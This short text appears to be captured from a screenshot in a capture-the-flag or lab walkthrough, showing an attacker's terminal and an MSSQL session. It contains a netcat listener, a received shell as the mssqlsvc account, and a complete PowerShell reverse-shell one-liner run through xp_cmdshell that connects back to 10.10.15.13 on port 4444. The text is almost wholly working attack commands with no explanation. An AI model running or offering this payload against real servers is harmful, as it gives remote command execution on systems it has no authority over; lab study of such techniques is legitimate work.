 ❯ nc -lvnp 4444
Connection from 10.129.223.234:65366
whoami
signed\mssqlsvc
PS C:\Windows\system32>
SQL (SIGNED\Administrator  dbo@master)> EXEC xp_cmdshell 'powershell -c "$client = New-Object System.Net.Sockets.TCPClient(''10.10.15.13'',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Lengt
h)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + ''PS '' + (pwd).Path + ''> '';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stre
am.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"';